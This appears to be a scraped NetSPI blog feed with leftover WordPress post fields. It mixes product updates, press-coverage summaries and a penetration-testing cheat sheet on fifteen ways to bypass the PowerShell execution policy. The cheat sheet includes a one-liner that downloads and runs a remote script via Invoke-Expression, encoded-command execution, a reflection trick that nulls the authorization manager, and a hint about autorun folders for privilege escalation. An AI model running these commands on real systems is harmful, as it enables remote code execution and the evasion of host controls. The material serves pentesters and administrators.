
- Utilize preconfigured procedures – or customize your own – to put detective controls to the test
- Visualize security posture and identify gaps using detailed summary charts that update in real time. These can be saved and downloaded to easily share with SOC teams and executive leadership to highlight gaps and justify budget for new staff and technology.
- While in the Workspace, users can also learn about each detection phase (logged, detected, alerted, responded, and prevented) for common TTPs within the Mitre ATT&CK framework – down to the individual procedure level.
- The Activity Log feature allows security teams to ditch the spreadsheets, wiki pages, and notepads they currently use to track information around their detective control capabilities and centralize this information from a summary viewpoint down to the findings level, allowing streamlined communication and remediation. It will also automatically log play execution and visibility state changes.
- Tags allow security teams to see the number of malware and threat actors that use the specific technique, helping prioritize resources and remediation efforts. Tags can also be leveraged to generate custom playbooks that include procedures used by unique threat actors, allowing security teams to measure their resiliency to specific threats quickly and easily.
- Export test results in JSON or CSV, allowing the SOC team to plug information into existing business processes and products, or develop customized metrics.
In summary, the Workspace is designed to educate and enable security teams to understand common attack procedures, how to detect them, and provide resources where they can learn more.
Timeline
While the Workspace shows a lot of great information, it focuses on a single point in time. The Timeline dashboard, however, allows you to measure detective controls over time.
This allows security teams to prove the value of investments in people, processes or technology. The Timeline Dashboard will also show where things have improved, stayed the same, or gotten worse at any stage of the Mitre ATT&CK kill chain.
While many competitive BAS offerings will show what is being Alerted on, a unique differentiator for NetSPI is the ability to filter results and show changes in what is logged, detected, alerted, responded, and prevented. These changes can be shown as a percentage (i.e. Logging improved 5 percent) or a count (i.e. Logging improved within two different procedures). Similarly to the Workspace, these charts can be downloaded and easily inserted into presentations, emails, or other reports as needed.
For additional information on how NetSPI defines logging, detection, alerting, response, and prevention, read How to Paint a Comprehensive Threat Detection Landscape.
Heat Map
Security teams often refer to the Mitre ATT&CK framework, which shows the phases, tactics, or techniques of common TTPs and procedures seen in the wild. We know that many teams prefer seeing results in this framework, and as such, have built it into our Breach and Attack Simulation platform. BAS delivers a familiar way to interact with the data, while still connecting to the workspace created for detection engineers and other security team members.
As mentioned in the Timeline dashboard, a key differentiator is that we show the different visibility levels (logged, detected, alerted, responded, and prevented) within the Mitre ATT&CK framework coverage within each phase of the cyber kill chain and even down to each specific technique.
Here, we also have the ability to dig in and show all of the procedures that are supported within each technique category. These are then cross-linked back to the Workspace, to streamline remediation and re-testing of specific coverage gaps.
This is a quick summary of a few new features and benefits included in our updated Breach and Attack Simulation solution. If you would like to learn more, we encourage you to read our release notes, or contact us for a demo.
Attack Surface Management (ASM)
Attack Surface Management continues to be a major focus and growing technology within the cybersecurity industry. NetSPI’s most recent ASM updates focus on organizing, filtering, and expanding on information that was previously included, but will now be even easier to locate and pull actionable information from.
Three key new feature highlights from last quarter include Vulnerability Triggers, Certificate Transparency Logs, and the Subdomain Facet within our domain explore page.
Vulnerability Triggers
First off, what is a vulnerability? Vulnerabilities consist of any exploits of significant risk identified on your attack surface, which are found by combining both assets and exposures. Although a specific asset or exposure might not be very impactful, when combined into a series of steps it can result in a much greater risk.
With the recent introduction of Vulnerability Triggers, admins can now query assets and exposures for specific criteria based on preconfigured or customized search results, and alert on the ones that are the most concerning to you or your company. These Vulnerability Triggers can now be customized to search for criteria related to Domains, IPs, or Ports.
Long story short, Vulnerability triggers allow your company to not only search for common assets, exploits and vulnerabilities, but also key areas of concern for your executive team, industry, organization, or project.
Certificate Transparency Logs & Subdomain Facet
The next two new features are focused on root domain and subdomain discovery.
NetSPI’s ASM has searched root domains and subdomains since its creation, however we are proud to officially introduce Certificate Transparency Logs! We now ingest certificate transparency logs from public data sources, allowing us to significantly increase domain discovery.
We are also excited to announce the release of our Subdomain Facet within our domain explore page. It is common for companies to have tens, or even hundreds, of subdomains on their attack surface, however with the Subdomain Facet within our domains explore page, you will now be able to filter the common subdomains on your attack surface.
A great use case example of this is to discover development subdomains (dev.netspi.com, stage.netspi.com, or prod.netspi.com, etc.) where sensitive projects or intellectual property might be located, and unintentionally exposed externally.
Another common use case for these types of features could be to detect sub domains that have been hijacked by malicious adversaries in an attempt to steal sensitive customer or employee information.
This is a quick summary of a few new features and benefits included in our Attack Surface Management offering, however if you would like to learn more, we encourage you to read our release notes, or contact us for a demo.
Penetration Testing as a Service (Resolve™)
NetSPI’s Resolve, our penetration testing as a service (PTaaS) platform, has been an industry leader for years, allowing users to visualize their test results and streamline remediation by up to 40%. This product would not be able to remain a leader without continued updates from our product development teams.
Recently, we have been focused on delivering updates to enhance the user experience and make data within the platform to be more accessible and easily leveraged within other security team processes and platforms.
AND/OR Logic
Previously, when users created filters in the grid, AND Logic, as well as OR Logic could be used on filtered search results. We are excited to introduce AND/OR Logic to filters, allowing users to combine both AND Logic and OR Logic to deliver more detailed results to their security teams or business leaders.
Automated Instance State Workflow
Finally, we have introduced automated instance state workflows to include bulk edits. Previously, this was only applicable while updating individual instance states. This change improves efficiencies within the Resolve platform for entire vulnerability management teams.
This is a quick summary of a few new features and benefits included in our PTaaS solution, however if you would like to learn more, we encourage you to read our release notes, or contact us for a demo.
This blog post is a part of our offensive security solutions update series. Stay tuned for additional innovations within Resolve (PTaaS), ASM (Attack Surface Management), and BAS (Breach and Attack Simulation).
Read past solutions update blogs:
On January 31, NetSPI Scott Sutherland, VP of Research, and Norman Kromberg, CISO, were featured in the SecurityWeek article called Cyber Insights 2023: Cyberinsurance. Read the preview below or view it online.
+++
SecurityWeek Cyber Insights 2023 | Cyberinsurance – Cyberinsurance emerged into the mainstream in 2020. In 2021 it found its sums were wrong over ransomware and it had to increase premiums dramatically. In 2022, Russia invaded Ukraine with the potential for more serious and more costly global nation state cyberattacks – and Lloyds of London announced a stronger and more clear war exclusions clause.
Higher premiums and wider exclusions are the primary methods for insurance to balance its books – and it is already having to use both. The question for 2023 and beyond is whether the cyberinsurance industry can make a profit without destroying its market. But one thing is certain: a mainstream, funds rich business like insurance will not easily relinquish a market from which it can profit.
It has a third tool, which has not yet been fully unleashed: prerequisites for cover.
The Lloyd’s war exclusion clause and other difficulties
The Lloyd’s exclusion clause dates to the NotPetya incident of 2017. In some cases, insurers refused to pay out on related claims. Josephine Wolff, an associate professor of cybersecurity policy at Fletcher, Tufts, has written a history of cyberinsurance titled Cyberinsurance Policy: Rethinking Risk in an Age of Ransomware, Computer Fraud, Data Breaches, and Cyberattacks.
“Merck and Mondelez, sued their insurers for denying claims related to the attack on the grounds that it was excluded from coverage as a hostile or warlike action because it was perpetrated by a national government,” she explains. However, an initial ruling in late 2021, unsealed in January 2022, indicated that if insurers wanted to exclude state-sponsored attacks from their coverage they must write exclusions stating that explicitly, rather than relying on boilerplate war exclusions. Merck was granted summary judgment on its claim for $1.4 billion.
The Russia/Ukraine kinetic war has caused a massively increased expectation of nation state-inspired cyberattacks against Europe, the US, NATO, and other west-leaning nations. Lloyds rapidly responded with an expanded, but cyberinsurance-centric, war exclusion clause excluding state-sponsored cyberattacks that will kick in from March 2023.
Insurers’ response
2023 is a watershed moment for cyberinsurance. It will not abandon what promises to be a massive market – but clearly it cannot continue with its makeshift approach of simply increasing both premiums and exclusions to balance the books indefinitely.
Nevertheless, the expansion of ‘prerequisites’ would be a major – and probably inevitable – evolution in the development of cyberinsurance. Cyberinsurance began as a relatively simple gap-filler. The industry recognized that standard business insurance didn’t explicitly cover against cyber risks, and cyberinsurance evolved to fill that gap. In the beginning, there was no intention to impose cybersecurity conditions on the insured, beyond perhaps a few non-specific basics such as having MFA installed.
But now, comments Scott Sutherland, VP of research at NetSPI, “Insurance company security testing standards will evolve.” It’s been done before, and PCIDSS is the classic example. The payment card industry, explains Sutherland, “observed the personal/business risk associated with insufficient security controls and the key stakeholders combined forces to build policies, standards, and testing procedures that could help reduce that risk in a manageable way for their respective industries.”
He continued, “My guess and hope for 2023, is that the major cyber insurance companies start talking about developing a unified standard for qualifying for cyber insurance. Hopefully, that will bring more qualified security testers into that market which can help drive down the price of assessments and reduce the guesswork/risk being taken on by the cyber insurance companies. While there are undoubtedly more cyber insurance companies than card brands, I think it would work in the best interest of the major players to start serious discussions around the issue and potential solutions.”
There is no silver bullet for cybersecurity. Breaches will continue and will continue to rise in cost and severity – and the insurance industry will continue to balance its books through increasing premiums, exclusions, and insurance refusals. The best that can be hoped for from insurers increasing security requirements is that, as Norman Kromberg, CISO at NetSPI suggests, “Cyber Insurance will become a leading driver for investment in security and IT controls.”
You can read the full article at Security Week!
[post_title] => SecurityWeek: Cyber Insights 2023: Cyberinsurance [post_excerpt] => NetSPI Scott Sutherland, VP of Research, and Norman Kromberg, CISO, were featured in the SecurityWeek article called Cyber Insights 2023: Cyberinsurance. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => securityweek-cyber-insights-2023-cyberinsurance [to_ping] => [pinged] => [post_modified] => 2023-02-07 16:12:38 [post_modified_gmt] => 2023-02-07 22:12:38 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=29342 [menu_order] => 154 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [5] => WP_Post Object ( [ID] => 29189 [post_author] => 17 [post_date] => 2023-01-11 09:00:00 [post_date_gmt] => 2023-01-11 15:00:00 [post_content] =>On January 11, NetSPI VP of Research Scott Sutherland was featured in the Help Net Security article called 4 Key Shifts in the Breach and Attack Simulation (BAS) Market. Read the preview below or view it online.
+++
The increase in the number of attack surfaces along with the rise in cybercriminal sophistication is generating technical debt for security operations centers (SOCs), many of which are understaffed and unable to dedicate time to effectively manage the growing number of security tools in their environment.
Yet, regardless of these challenges, SOC teams are tasked to continuously evolve and adapt to defend against emerging, sophisticated threats.
There are several major players in the BAS market that promise continuous automated security control validation. Many can replicate specific attacker behavior and integrate with your telemetry stack to verify that the behavior was observed, generated an alert, and was blocked.
But as the BAS market continues to evolve, there’s also an opportunity to address shortcomings. In the new year, we expect to see several incremental improvements to BAS solutions, with these four themes leading the charge.
More Streamlined Product Deployment to Reduce Costs
Many fully automated security control validation solutions include hidden costs. First, they require up-front configuration for their on-site deployments, which may also require customizations to ensure everything works properly with the integrations. Additionally, BAS solutions need to be proactively maintained, and for enterprise environments this often requires dedicated staff.
As a result, we’ll see BAS vendors work harder to streamline their product deployments to help reduce the overhead cost for their customers through methods such as providing more SaaS-based offerings.
You can read the full article at Help Net Security!
[post_title] => Help Net Security: 4 Key Shifts in the Breach and Attack Simulation (BAS) Market [post_excerpt] => On January 11, NetSPI VP of Research Scott Sutherland was featured in the Help Net Security article called 4 Key Shifts in the Breach and Attack Simulation (BAS) Market. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => 4-key-shifts-in-the-breach-and-attack-simulation-bas-market [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:09:55 [post_modified_gmt] => 2023-01-23 21:09:55 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=29189 [menu_order] => 163 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [6] => WP_Post Object ( [ID] => 29117 [post_author] => 17 [post_date] => 2022-12-29 09:00:00 [post_date_gmt] => 2022-12-29 15:00:00 [post_content] =>On December 29, NetSPI's Scott Sutherland and Nick Landers were featured in the Enterprise Security Tech article called 2023 Cybersecurity Predictions: Major Financial Institutions Will Turn To Blockchain. Read the preview below or view it online.
+++
Scott Sutherland, VP of Research, NetSPI
Can DTL Help Stop Software Supply Chain Attacks?
Adoption of distributed ledger technology (DTL) is still in its infancy and we’ll see some interesting use cases gain momentum in 2023. DLT can basically be used as a database that enforces security through cryptographic keys and signatures. Since the stored data is immutable, DTL can be used anytime you need a high integrity source of truth. That comes in handy when trying to ensure the security of open-source projects (and maybe some commercial ones). Over the last few years, there have been several “supply chain compromises'' that boil down to an unauthorized code submission. In response to those attacks, many software providers have started to bake more security reviews and audit controls into their SDLC process. Additionally, the companies consuming software have beefed up their requirements for adopting/deploying 3rd party software in their environment. However neither really solves the core issue, which is that anyone with administrative access to the systems hosting the code repository can bypass the intended controls. DLT could be a solution to that problem.
Nick Landers, VP of Research, NetSPI
By the end of next year every major financial institution will have announced adoption of Blockchain technology.
There is a notable trend of Blockchain adoption in large financial institutions. The primary focus is custodial offerings of digital assets, and private chains to maintain and execute trading contracts. The business use cases for Blockchain technology will deviate starkly from popularized tokens and NFTs. Instead, industries will prioritize private chains to accelerate business logic, digital asset ownership on behalf of customers, and institutional investment in Proof of Stake chains.
By the end of next year, I would expect every major financial institution will have announced adoption of Blockchain technology, if they haven’t already. Nuanced technologies like Hyperledger Fabric have received much less security research than Ethereum, EVM, and Solidity-based smart contracts. Additionally, the supported features in business-focused private chain technologies differ significantly from their public counterparts. This ultimately means more attack surface, more potential configuration mistakes, and more required training for development teams. If you thought that blockchain was “secure by default”, think again. Just like cloud platform adoption, the promises of “secure by default” will fall away as unique attack paths and vulnerabilities are discovered in the nuances of this tech.
You can read the full article at Enterprise Security Tech!
[post_title] => Enterprise Security Tech: 2023 Cybersecurity Predictions: Major Financial Institutions Will Turn To Blockchain [post_excerpt] => NetSPI's Scott Sutherland and Nick Landers were featured in the Enterprise Security Tech article called 2023 Cybersecurity Predictions: Major Financial Institutions Will Turn To Blockchain. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => enterprise-security-tech-2023-cybersecurity-predictions [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:09:57 [post_modified_gmt] => 2023-01-23 21:09:57 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=29117 [menu_order] => 169 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [7] => WP_Post Object ( [ID] => 1107 [post_author] => 17 [post_date] => 2022-12-16 13:21:46 [post_date_gmt] => 2022-12-16 19:21:46 [post_content] =>By default PowerShell is configured to prevent the execution of PowerShell scripts on Windows systems. This can be a hurdle for penetration testers, sysadmins, and developers, but it doesn't have to be. In this blog I'll cover 15 ways to bypass the PowerShell execution policy without having local administrator rights on the system. I'm sure there are many techniques that I've missed (or simply don't know about), but hopefully this cheat sheet will offer a good start for those who need it.
What is the PowerShell Execution Policy?
The PowerShell execution policy is the setting that determines which type of PowerShell scripts (if any) can be run on the system. By default it is set to "Restricted", which basically means none. However, it's important to understand that the setting was never meant to be a security control. Instead, it was intended to prevent administrators from shooting themselves in the foot. That's why there are so many options for working around it. Including a few that Microsoft has provided. For more information on the execution policy settings and other default security controls in PowerShell I suggest reading Carlos Perez's blog. He provides a nice overview.
Why Would I Want to Bypass the Execution Policy?
Automation seems to be one of the more common responses I hear from people, but below are a few other reasons PowerShell has become so popular with administrators, pentesters, and hackers. PowerShell is:
- Native to Windows
- Able to call the Windows API
- Able to run commands without writing to the disk
- Able to avoid detection by Anti-virus
- Already flagged as "trusted" by most application white list solutions
- A medium used to write many open source pentest toolkits
How to View the Execution Policy
Before being able to use all of the wonderful features PowerShell has to offer, attackers may have to bypass the "Restricted" execution policy. You can take a look at the current configuration with the "Get-ExectionPolicy" PowerShell command. If you're looking at the setting for the first time it's likely set to "Restricted" as shown below.
PS C:> Get-ExecutionPolicy

It's also worth noting that the execution policy can be set at different levels on the system. To view a list of them use the command below. For more information you can check out Microsoft's "Set-ExecutionPolicy" page here.
Get-ExecutionPolicy -List | Format-Table -AutoSize

Lab Setup Notes
In the examples below I will use a script named runme.ps1 that contains the following PowerShell command to write a message to the console:
Write-Host "My voice is my passport, verify me."
When I attempt to execute it on a system configured with the default execution policy I get the following error: 
If your current policy is too open and you want to make it more restrictive to test the techniques below, then run the command "Set-ExecutionPolicy Restricted" from an administrator PowerShell console. Ok - enough of my babbling - below are 15 ways to bypass the PowerShell execution policy restrictions.
Bypassing the PowerShell Execution Policy
1. Paste the Script into an Interactive PowerShell Console
Copy and paste your PowerShell script into an interactive console as shown below. However, keep in mind that you will be limited by your current user's privileges. This is the most basic example and can be handy for running quick scripts when you have an interactive console. Also, this technique does not result in a configuration change or require writing to disk.

2. Echo the Script and Pipe it to PowerShell Standard In
Simply ECHO your script into PowerShell standard input. This technique does not result in a configuration change or require writing to disk.
Echo Write-Host "My voice is my passport, verify me." | PowerShell.exe -noprofile -

3. Read Script from a File and Pipe to PowerShell Standard In
Use the Windows "type" command or PowerShell "Get-Content" command to read your script from the disk and pipe it into PowerShell standard input. This technique does not result in a configuration change, but does require writing your script to disk. However, you could read it from a network share if you're trying to avoid writing to the disk.
Example 1: Get-Content PowerShell command
Get-Content .runme.ps1 | PowerShell.exe -noprofile -

Example 2: Type command
TYPE .runme.ps1 | PowerShell.exe -noprofile -

4. Download Script from URL and Execute with Invoke Expression
This technique can be used to download a PowerShell script from the internet and execute it without having to write to disk. It also doesn't result in any configuration changes. I have seen it used in many creative ways, but most recently saw it being referenced in a nice PowerSploit blog by Matt Graeber.
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('https://bit.ly/1kEgbuH')"

5. Use the Command Switch
This technique is very similar to executing a script via copy and paste, but it can be done without the interactive console. It's nice for simple script execution, but more complex scripts usually end up with parsing errors. This technique does not result in a configuration change or require writing to disk.
Example 1: Full command
Powershell -command "Write-Host 'My voice is my passport, verify me.'"

Example 2: Short command
Powershell -c "Write-Host 'My voice is my passport, verify me.'"
It may also be worth noting that you can place these types of PowerShell commands into batch files and place them into autorun locations (like the all users startup folder) to help during privilege escalation.
6. Use the EncodeCommand Switch
This is very similar to the "Command" switch, but all scripts are provided as a Unicode/base64 encoded string. Encoding your script in this way helps to avoid all those nasty parsing errors that you run into when using the "Command" switch. This technique does not result in a configuration change or require writing to disk. The sample below was taken from Posh-SecMod. The same toolkit includes a nice little compression method for reducing the size of the encoded commands if they start getting too long.
Example 1: Full command
$command = "Write-Host 'My voice is my passport, verify me.'"
$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
$encodedCommand = [Convert]::ToBase64String($bytes)
powershell.exe -EncodedCommand $encodedCommand

Example 2: Short command using encoded string
powershell.exe -Enc VwByAGkAdABlAC0ASABvAHMAdAAgACcATQB5ACAAdgBvAGkAYwBlACAAaQBzACAAbQB5ACAAcABhAHMAcwBwAG8AcgB0ACwAIAB2AGUAcgBpAGYAeQAgAG0AZQAuACcA
7. Use the Invoke-Command Command
This is a fun option that I came across on the Obscuresec blog. It’s typically executed through an interactive PowerShell console or one liner using the “Command” switch, but the cool thing is that it can be used to execute commands against remote systems where PowerShell remoting has been enabled. This technique does not result in a configuration change or require writing to disk.
invoke-command -scriptblock {Write-Host "My voice is my passport, verify me."}

Based on the Obscuresec blog, the command below can also be used to grab the execution policy from a remote computer and apply it to the local computer.
invoke-command -computername Server01 -scriptblock {get-executionpolicy} | set-executionpolicy -force
8. Use the Invoke-Expression Command
This is another one that's typically executed through an interactive PowerShell console or one liner using the "Command" switch. This technique does not result in a configuration change or require writing to disk. Below I've listed are a few common ways to use Invoke-Expression to bypass the execution policy.
Example 1: Full command using Get-Content
Get-Content .runme.ps1 | Invoke-Expression

Example 2: Short command using Get-Content
GC .runme.ps1 | iex
9. Use the "Bypass" Execution Policy Flag
This is a nice flag added by Microsoft that will bypass the execution policy when you're executing scripts from a file. When this flag is used Microsoft states that "Nothing is blocked and there are no warnings or prompts". This technique does not result in a configuration change or require writing to disk.
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1

10. Use the "Unrestricted" Execution Policy Flag
This similar to the "Bypass" flag. However, when this flag is used Microsoft states that it "Loads all configuration files and runs all scripts. If you run an unsigned script that was downloaded from the Internet, you are prompted for permission before it runs." This technique does not result in a configuration change or require writing to disk.
PowerShell.exe -ExecutionPolicy UnRestricted -File .runme.ps1

11. Use the "Remote-Signed" Execution Policy Flag
Create your script then follow the tutorial written by Carlos Perez to sign it. Finally,run it using the command below:
PowerShell.exe -ExecutionPolicy Remote-signed -File .runme.ps1
12. Disable ExecutionPolicy by Swapping out the AuthorizationManager
This is one of the more creative approaches. The function below can be executed via an interactive PowerShell console or by using the "command" switch. Once the function is called it will swap out the "AuthorizationManager" with null. As a result, the execution policy is essentially set to unrestricted for the remainder of the session. This technique does not result in a persistant configuration change or require writing to disk. However, it the change will be applied for the duration of the session.
function Disable-ExecutionPolicy {($ctx = $executioncontext.gettype().getfield("_context","nonpublic,instance").getvalue( $executioncontext)).gettype().getfield("_authorizationManager","nonpublic,instance").setvalue($ctx, (new-object System.Management.Automation.AuthorizationManager "Microsoft.PowerShell"))}

Disable-ExecutionPolicy  .runme.ps1

13. Set the ExcutionPolicy for the Process Scope
As we saw in the introduction, the execution policy can be applied at many levels. This includes the process which you have control over. Using this technique the execution policy can be set to unrestricted for the duration of your Session. Also, it does not result in a configuration change, or require writing to the disk.
Set-ExecutionPolicy Bypass -Scope Process

14. Set the ExcutionPolicy for the CurrentUser Scope via Command
This option is similar to the process scope, but applies the setting to the current user's environment persistently by modifying a registry key. Also, it does not result in a configuration change, or require writing to the disk.
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted

15. Set the ExcutionPolicy for the CurrentUser Scope via the Registry
In this example I've shown how to change the execution policy for the current user's environment persistently by modifying a registry key directly.
HKEY_CURRENT_USER\Software\Microsoft\PowerShell\1\ShellIds\Microsoft.PowerShell

Wrap Up Summary
I think the theme here is that the execution policy doesn’t have to be a hurdle for developers, admins, or penetration testing. Microsoft never intended it to be a security control. Which is why there are so many options for bypassing it. Microsoft was nice enough to provide some native options and the security community has also come up with some really fun tricks. Thanks to all of those people who have contributed through blogs and presentations. To the rest, good luck in all your PowerShell adventures and don't forget to hack responsibly. ;)
Looking for a strategic partner to critically test your Windows systems? Explore NetSPI’s network penetration testing services.
References
- https://obscuresecurity.blogspot.com/2011/08/powershell-executionpolicy.html
- https://technet.microsoft.com/en-us/library/hh849694.aspx
- https://technet.microsoft.com/en-us/library/hh849812.aspx
- https://technet.microsoft.com/en-us/library/hh849893.aspx
- https://www.darkoperator.com/blog/2013/3/21/powershell-basics-execution-policy-and-code-signing-part-2.html
- https://www.hanselman.com/blog/SigningPowerShellScripts.aspx
- https://www.darkoperator.com/blog/2013/3/5/powershell-basics-execution-policy-part-1.html
On November 29, both Vice President of Research, Scott Sutherland and Nick Landers, were featured in the VMblog article called 18 Security Leaders Come Together to Share Their 2023 Predictions. Read the preview below or view it online.
+++
What will the New Year bring in cyberspace? Here's a roundup of some of the top security industry forecasts, trends and cybersecurity predictions for 2023. Where do things go from here?
Read on as 18 industry leaders in the security space come together to provide their insights into how the cybersecurity industry will shake out in 2023.
NetSPI: Scott Sutherland, VP of Research - Can DTL Help Stop Software Supply Chain Attacks?
"Adoption of distributed ledger technology (DTL) is still in its infancy and we'll see some interesting use cases gain momentum in 2023. DLT can basically be used as a database that enforces security through cryptographic keys and signatures. Since the stored data is immutable, DTL can be used anytime you need a high integrity source of truth. That comes in handy when trying to ensure the security of open-source projects (and maybe some commercial ones). Over the last few years, there have been several "supply chain compromises'' that boil down to an unauthorized code submission. In response to those attacks, many software providers have started to bake more security reviews and audit controls into their SDLC process. Additionally, the companies consuming software have beefed up their requirements for adopting/deploying 3rd party software in their environment. However neither really solves the core issue, which is that anyone with administrative access to the systems hosting the code repository can bypass the intended controls. DLT could be a solution to that problem."
+++
NetSPI: Nick Landers, VP of Research - By the end of next year every major financial institution will have announced adoption of Blockchain technology
"There is a notable trend of Blockchain adoption in large financial institutions. The primary focus is custodial offerings of digital assets, and private chains to maintain and execute trading contracts. The business use cases for Blockchain technology will deviate starkly from popularized tokens and NFTs. Instead, industries will prioritize private chains to accelerate business logic, digital asset ownership on behalf of customers, and institutional investment in Proof of Stake chains.
By the end of next year, I would expect every major financial institution will have announced adoption of Blockchain technology, if they haven't already. Nuanced technologies like Hyperledger Fabric have received much less security research than Ethereum, EVM, and Solidity-based smart contracts.Additionally, the supported features in business-focused private chain technologies differ significantly from their public counterparts. This ultimately means more attack surface, more potential configuration mistakes, and more required training for development teams. If you thought that blockchain was "secure by default", think again. Just like cloud platform adoption, the promises of "secure by default" will fall away as unique attack paths and vulnerabilities are discovered in the nuances of this tech."
You can read the full article at VMblog!
[post_title] => VMBlog: 18 Security Leaders Come Together to Share Their 2023 Predictions [post_excerpt] => On November 29, VPs of Research, Scott Sutherland and Nick Landers, were featured in the VMblog article called 18 Security Leaders Come Together to Share Their 2023 Predictions. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => vmblog-security-leaders-share-2023-predictions [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:01 [post_modified_gmt] => 2023-01-23 21:10:01 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28916 [menu_order] => 179 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [9] => WP_Post Object ( [ID] => 28201 [post_author] => 17 [post_date] => 2022-08-10 16:32:00 [post_date_gmt] => 2022-08-10 21:32:00 [post_content] =>On August 10, NetSPI Senior Director Scott Sutherland was featured in the Dark Reading article called New Open Source Tools Launched for Adversary Simulation. Read the preview below or view it online.
+++
Network shares in Active Directory environments configured with excessive permissions pose serious risks to the enterprise in the form of data exposure, privilege escalation, and ransomware attacks. Two new open source adversary simulation tools PowerHuntShares and PowerHunt help enterprise defenders discover vulnerable network shares and manage the attack surface.
The tools will help defense, identity and access management (IAM), and security operations center (SOC) teams streamline share hunting and remediation of excessive SMB share permissions in Active Directory environments, NetSPI's senior director Scott Sutherland wrote on the company blog. Sutherland developed these tools.
PowerHuntShares inventories, analyzes, and reports excessive privilege assigned to SMB shares on Active Directory domain joined computers. The PowerHuntShares tool addresses the risks of excessive share permissions in Active Directory environments that can lead to data exposure, privilege escalation, and ransomware attacks within enterprise environments.
"PowerHuntShares will inventory SMB share ACLs configured with 'excessive privileges' and highlight 'high risk' ACLs [access control lists]," Sutherland wrote.
PowerHunt, a modular threat hunting framework, identifies signs of compromise based on artifacts from common MITRE ATT&CK techniques and detects anomalies and outliers specific to the target environment. The tool automates the collection of artifacts at scale using PowerShell remoting and perform initial analysis.
You can read the full article at Dark Reading!
[post_title] => Dark Reading: New Open Source Tools Launched for Adversary Simulation [post_excerpt] => On August 10, NetSPI Senior Director Scott Sutherland was featured in the Dark Reading article called New Open Source Tools Launched for Adversary Simulation. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => dark-reading-open-source-tools-for-adversary-simulation [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:21 [post_modified_gmt] => 2023-01-23 21:10:21 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28201 [menu_order] => 228 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [10] => WP_Post Object ( [ID] => 28194 [post_author] => 17 [post_date] => 2022-08-10 12:56:00 [post_date_gmt] => 2022-08-10 17:56:00 [post_content] =>On August 10, NetSPI Senior Director Scott Sutherland was featured in the Open Source For You article called New Open Source Tools From NetSPI Address Information Security Issues. Read the preview below or view it online.
+++
Two new open source solutions for identity and access management (IAM) and security operations centre (SOC) groups have been made available by NetSPI, a business that specialises in enterprise penetration testing and attack surface management. Information security teams will benefit from these tools, PowerHuntShares and PowerHunt, which will help them find weak network shares and enhance detections in general.
PowerHuntShares intends to lessen the problems created by excessive powers in corporate systems, such as data disclosure, privilege escalation, and ransomware assaults. On Active Directory domain-joined PCs, the programme detects, examines, and reports excessive share permissions linked to their respective SMB shares.
A modular threat hunting platform called PowerHunt finds dangers in a variety of target contexts as well as targets-specific oddities and outliers. This detection is based on artefacts from popular MITRE ATT&CK techniques. The collecting of these artefacts is automated using PowerShell remoting, and initial analysis is then performed. Along with other tools and procedures, PowerHunt also creates simple-to-use.csv files for improved triage and analysis.
“I’m proud to work for an organization that understands the importance of open-source tool development and encourages innovation through collaboration,” said Scott Sutherland, senior director at NetSPI. “I urge the security community to check out and contribute to these tools so we can better understand our SMB share attack surfaces and improve strategies for remediation, together.”
[post_title] => Open Source For You: New Open Source Tools From NetSPI Address Information Security Issues [post_excerpt] => On August 10, NetSPI Senior Director Scott Sutherland was featured in the Open Source For You article called New Open Source Tools From NetSPI Address Information Security Issues. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => open-source-for-you-new-open-source-tools-address-information-security-issues [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:21 [post_modified_gmt] => 2023-01-23 21:10:21 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28194 [menu_order] => 229 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [11] => WP_Post Object ( [ID] => 28195 [post_author] => 17 [post_date] => 2022-08-10 09:28:00 [post_date_gmt] => 2022-08-10 14:28:00 [post_content] =>On August 10, NetSPI Senior Director Scott Sutherland was featured in the Help Net Security article called NetSPI unveils two open-source tools to assist defence teams in uncovering vulnerable network shares. Read the preview below or view it online.
+++
At Black Hat USA 2022, NetSPI has unveiled two new open-source tools for the information security community: PowerHuntShares and PowerHunt.
These new adversary simulation tools were developed by NetSPI’s Senior Director, Scott Sutherland, to help defense, identity and access management (IAM), and security operations center (SOC) teams discover vulnerable network shares and improve detections.
- PowerHuntShares inventories, analyzes, and reports excessive privilege assigned to SMB shares on Active Directory domain joined computers. This capability helps address the risks of excessive share permissions in Active Directory environments that can lead to data exposure, privilege escalation, and ransomware attacks within enterprise environments.
- PowerHunt, a modular threat hunting framework, identifies signs of compromise based on artifacts from common MITRE ATT&CK techniques and detects anomalies and outliers specific to the target environment. PowerHunt automates the collection of artifacts at scale using PowerShell remoting and perform initial analysis. It can also output easy to consume .csv files so that additional triage and analysis can be done using other tools and processes.
“I’m proud to work for an organization that understands the importance of open-source tool development and encourages innovation through collaboration,” said Scott. “I urge the security community to check out and contribute to these tools so we can better understand our SMB share attack surfaces and improve strategies for remediation, together.”
